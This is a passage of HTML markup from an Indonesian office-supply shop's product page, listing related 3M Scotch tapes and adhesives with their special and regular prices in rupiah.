}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;100-5A&#x20;Economic&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Bolak&#x20;Balik&#x20;Pemasangan" href="https://www.perlengkapankantor.co.id/3m-scotch-100-5a-economic-mounting-tape-24mmx5m.html">3M Scotch 100-5A Economic Mounting Tape 24mm x 5m Selotip Bolak Balik Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="25" data-price-box="product-id-25">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-25"  data-price-amount="33500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-25"  data-price-amount="37500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 37.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox25" name="related_products[]" value="25" /><label class="label" for="related-checkbox25"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":25,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"25","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_28" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-110-3b-mounting-tape-12mmx3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-28"><span class="product-image-wrapper"><!--mf_product_label_comment_28--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-3b_mountingtape_12mm_x_3m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-3B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;3m&#x20;harga&#x20;normal&#x20;29000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-28 {
    width: 152px;
}
.product-image-container-28 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-3B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;3m&#x20;Double&#x20;tape&#x20;Pemasangan" href="https://www.perlengkapankantor.co.id/3m-scotch-110-3b-mounting-tape-12mmx3m.html">3M Scotch 110-3B Mounting Tape 12mm x 3m Double tape Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="28" data-price-box="product-id-28">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-28"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-28"  data-price-amount="32500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox28" name="related_products[]" value="28" /><label class="label" for="related-checkbox28"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":28,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"28","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_69" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-69"><span class="product-image-wrapper"><!--mf_product_label_comment_69--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_200-s_double-sided_tape_12mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-S&#x20;Double-Sided&#x20;Tape&#x20;12mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;10600&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-69 {
    width: 152px;
}
.product-image-container-69 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-S&#x20;Double-Sided&#x20;Tape&#x20;12mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Lengket&#x20;Atas&#x20;Bawah" href="https://www.perlengkapankantor.co.id/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html">3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y Isolasi Lengket Atas Bawah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="69" data-price-box="product-id-69">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-69"  data-price-amount="10600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-69"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox69" name="related_products[]" value="69" /><label class="label" for="related-checkbox69"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":69,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"69","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_43" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-500-tape-12mmx66m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-43"><span class="product-image-wrapper"><!--mf_product_label_comment_43--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500m_tape_12mm_x_66m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;66m&#x20;harga&#x20;normal&#x20;14500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-43 {
    width: 152px;
}
.product-image-container-43 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;66m&#x20;Selotip&#x20;Transparan&#x20;0.5cm" href="https://www.perlengkapankantor.co.id/3m-scotch-500-tape-12mmx66m.html">3M Scotch 500 Tape 12mm x 66m Selotip Transparan 0.5cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43" data-price-box="product-id-43">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-43"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-43"  data-price-amount="16500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox43" name="related_products[]" value="43" /><label class="label" for="related-checkbox43"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":43,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"43","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_48" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-48"><span class="product-image-wrapper"><!--mf_product_label_comment_48--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6065_spray_mount_10.25_oz_290_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;grosir&#x20;ada&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-48 {
    width: 152px;
}
.product-image-container-48 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;Lem&#x20;Semprot" href="https://www.perlengkapankantor.co.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html">3M Scotch 6065 Spray Mount 10.25 oz 290 gr Lem Semprot</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="48" data-price-box="product-id-48">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-48"  data-price-amount="157500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 157.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-48"  data-price-amount="174500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 174.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox48" name="related_products[]" value="48" /><label class="label" for="related-checkbox48"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":48,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"48","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2056" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-strong-foam-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2056"><span class="product-image-wrapper"><!--mf_product_label_comment_2056--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-strgfoamdtape_r2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="&#x0D;&#x0A;3M&#x20;Scotch&#x20;Double&#x20;Foam&#x20;Tape&#x20;Super&#x20;Strong&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor&#x20;3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2056 {
    width: 152px;
}
.product-image-container-2056 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Foam&#x20;Super&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12" href="https://www.perlengkapankantor.co.id/3m-scotch-strong-foam-double-tape.html">Double Tape Foam Super Lengket di Segala Permukaan Kasar/halus Besi/Kayu/Tembok luar ruangan/Mobil-Motor3M Scotch KB-10 /KCA-15 / KH-12 / KKD-12 / KMZ-19 / KPG-12 / KPW-19 / KTD-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2056" data-price-box="product-id-2056">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="54500" data-price-type="" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":2056,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2056","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_32" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-110-d-mounting-tape-square-1-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-32"><span class="product-image-wrapper"><!--mf_product_label_comment_32--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-d_mountingtape_square_1_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;harga&#x20;normal&#x20;14000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-32 {
    width: 152px;
}
.product-image-container-32 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;Selotip&#x20;Tempel&#x20;Pemasangan" href="https://www.perlengkapankantor.co.id/3m-scotch-110-d-mounting-tape-square-1-inch.html">3M Scotch 110-D Mounting Tape Square 1 inch Selotip Tempel Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="32" data-price-box="product-id-32">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-32"  data-price-amount="14000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-32"  data-price-amount="15500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox32" name="related_products[]" value="32" /><label class="label" for="related-checkbox32"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":32,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"32","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_30" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-110-5b-mounting-tape-12mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-30"><span class="product-image-wrapper"><!--mf_product_label_comment_30--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-5B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;45500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-30 {
    width: 152px;
}
.product-image-container-30 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-5B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;5m&#x20;Selotip&#x20;spon&#x20;Pemasangan" href="https://www.perlengkapankantor.co.id/3m-scotch-110-5b-mounting-tape-12mmx5m.html">3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="30" data-price-box="product-id-30">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-30"  data-price-amount="45500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-30"  data-price-amount="50500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 50.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox30" name="related_products[]" value="30" /><label class="label" for="related-checkbox30"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":30,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"30","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.perlengkapankantor.co.id/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox80" name="related_products[]" value="80" /><label class="label" for="related-checkbox80"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":80,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"80","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_63" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-cat-105-magictape-dispenser-0-75-inch-x-300-inch.html" class="product photo product-item-photo">  